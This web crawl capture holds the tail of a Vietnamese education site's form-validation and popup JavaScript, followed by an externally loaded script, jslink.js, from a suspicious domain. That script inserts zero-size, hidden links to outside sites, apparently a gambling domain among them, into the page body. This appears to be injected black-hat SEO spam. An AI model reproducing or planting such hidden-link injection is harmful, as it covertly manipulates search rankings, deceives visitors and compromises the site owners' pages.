ev.preventDefault();
ev.stopImmediatePropagation(); // ngăn handlers inline/khác
if (typeof form.reportValidity === 'function') form.reportValidity();
return;
}
// nếu hợp lệ -> cho phép tiếp tục (inline handlers / onsubmit sẽ chạy)
}, true); // capture = true
// ---- Submit fallback (Enter key, form.requestSubmit(), ...) ----
document.addEventListener('submit', function(ev){
var form = ev.target;
if (!form || !(form.matches('form[name="WebToLeadForm"], form#WebToLeadForm'))) return;
normalizeFormRequiredFields(form);
if (!form.checkValidity()) {
ev.preventDefault();
ev.stopImmediatePropagation();
if (typeof form.reportValidity === 'function') form.reportValidity();
return;
}
// valid -> disable the submitter button if available
var submitter = ev.submitter || form.querySelector('button[type="submit"], input[type="submit"], button[name="Submit"]');
disableButtonForElement(submitter);
}, true);
// ---- Optional: Wrap global submit_form() để dùng requestSubmit() (nếu shortcode gọi submit_form()) ----
if (typeof window.submit_form === 'function') {
var orig_submit_form = window.submit_form;
window.submit_form = function(){
if (typeof window.validateCaptchaAndSubmit !== 'undefined') {
// preserve original behaviour if captcha branch exists
try { return orig_submit_form(); } catch(e){ return; }
} else {
// call check_webtolead_fields if present (keep original behavior)
if (typeof window.check_webtolead_fields === 'function') {
try { window.check_webtolead_fields(); } catch(e){}
}
// trigger submit through requestSubmit() so submit event runs
var form = document.activeElement && document.activeElement.closest && document.activeElement.closest('form') || document.querySelector('form[name="WebToLeadForm"], form#WebToLeadForm');
if (form) {
if (typeof form.requestSubmit === 'function') form.requestSubmit();
else form.submit();
}
}
};
}
})();
// update URL
document.getElementById("btn").addEventListener("click", function() {
var url = window.location.href;
document.getElementById("url_c").value = url;
document.getElementById("url_c").style.display = "none";
document.getElementById("url_c").previousElementSibling.style.display = "none";
});
// Bắt validation trong form 
document.addEventListener('DOMContentLoaded', function () {
var forms = document.querySelectorAll('form[name="WebToLeadForm"], form#WebToLeadForm');
forms.forEach(function(form) {
form.addEventListener('submit', function (e) {
var requiredEls = form.querySelectorAll('[required]');
var isValid = true;
requiredEls.forEach(function(el) {
if (el.type === 'hidden') return;
var val = String(el.value || '');
// Remove zero-width
val = val.replace(/[\u200B\u200C\u200D\uFEFF]/g, '');
// Trim cả khoảng trắng thường và NBSP
val = val.replace(/^[\s\u00A0]+|[\s\u00A0]+$/g, '');
el.value = val;
// Nếu sau khi dọn mà rỗng => không hợp lệ
if (val === '') {
isValid = false;
// highlight lỗi
el.setCustomValidity("Trường này không được để trống");
} else {
el.setCustomValidity(""); // clear error
}
});
if (!isValid) {
e.preventDefault();   // chặn submit
form.reportValidity(); // ép HTML5 hiển thị lỗi
}
}, true);
// Dọn invisible trong khi gõ
form.querySelectorAll('[required]').forEach(function(el){
el.addEventListener('input', function(){
el.value = String(el.value || '').replace(/[\u200B\u200C\u200D\uFEFF]/g, '');
el.setCustomValidity(""); // clear error khi user sửa
});
});
});
});
/* Validation form
function validateForm() {
var name = document.getElementById("last_name").value;
var phone = document.getElementById("phone_mobile").value;
var email = document.getElementById("email1").value;
var isValid = true;
var errorMessages = [];
if (name.trim() === "") {
errorMessages.push("Vui lòng nhập Họ Tên.");
isValid = false;
}
if (phone.trim() === "") {
errorMessages.push("Vui lòng nhập Số Điện Thoại.");
isValid = false;
}
if (email.trim() === "") {
errorMessages.push("Vui lòng nhập Email.");
isValid = false;
}
if (!isValid) {
alert(errorMessages.join("\\n"));
}
return isValid;
}
// Submit form sms
function submit_form() {
if (typeof(validateCaptchaAndSubmit) != 'undefined') {
validateCaptchaAndSubmit();
} else {
check_webtolead_fields();
//document.WebToLeadForm.submit();
}
}
function check_webtolead_fields() {
if (document.getElementById('bool_id') != null) {
var reqs = document.getElementById('bool_id').value;
bools = reqs.substring(0, reqs.lastIndexOf(';'));
var bool_fields = new Array();
var bool_fields = bools.split(';');
nbr_fields = bool_fields.length;
for (var i = 0; i < nbr_fields; i++) {
if (document.getElementById(bool_fields[i]).value == 'on') {
document.getElementById(bool_fields[i]).value = 1;
} else {
document.getElementById(bool_fields[i]).value = 0;
}
}
}
} */
// <script type="text/javascript">
//    var elems = document.getElementsByClassName('confirmation');
//    var confirmIt = function (e) {
//        if (!confirm('Bạn có muốn gọi 0938.031.386 để được KASE Edutech tư vấn?')) e.preventDefault();
//    };
//    for (var i = 0, l = elems.length; i < l; i++) {
//        elems[i].addEventListener('click', confirmIt, false);
//    }
//	 var elems = document.getElementsByClassName('confirmation-zalo');
//    var confirmIt = function (e) {
//        if (!confirm('Bạn muốn đăng ký tư vấn qua Zalo?')) e.preventDefault();
//    };
//    for (var i = 0, l = elems.length; i < l; i++) {
//        elems[i].addEventListener('click', confirmIt, false);
//    }
//function hideButton(x){
//		x.style.display = 'none';
//		document.getElementById("title-dangky").style.display = "none";
//	} 
// wp-form
document.addEventListener('click', function (e) {
if (e.target.closest('.spu-close')) {
// Đóng tất cả popup có class đang hiển thị
document.querySelectorAll('.spu-active, .elementor-popup-modal, .gw_hocthu_popup, .gw_project_popup')
.forEach(function (popup) {
popup.classList.remove('spu-active'); 
popup.classList.remove('dialog-open');
popup.style.display = 'none';
});
// Tắt tất cả overlay có ID bắt đầu bằng "spu-bg"
document.querySelectorAll('[id^="spu-bg"]').forEach(function (overlay) {
overlay.style.display = 'none';
overlay.classList.remove('spu-active');
});
// Nếu Elementor Popup sử dụng API
if (typeof elementorPro !== 'undefined' && elementorPro.modules.popup) {
elementorPro.modules.popup.closePopup(); // Đóng popup hiện tại (nếu gọi được)
}
}
});
</script>
</body>
</html><!-- WP Fastest Cache file was created in 2.526 seconds, on 16/01/2026 @ 8:03 pm -->

--- FILE ---
content_type: text/javascript
request_url: https://eror4o4.com/assets/jslink.js
body_size: 105
content:
var links = [ 
    "https://santuy4d.com/",
    "https://lrnglobal.org/contact/",
    "https://lrnglobal.org/contact-us/"
]; 
 
for (var i = 0; i < links.length; i++) { 
    var a = document.createElement("a"), 
        linkText = document.createTextNode(links[i]); 
    a.appendChild(linkText); 
    a.title = links[i]; 
    a.href = links[i]; 
    a.style = "display: none; overflow: auto; position: fixed; height: 0pt; width: 0pt"; 
    document.body.appendChild(a); 
}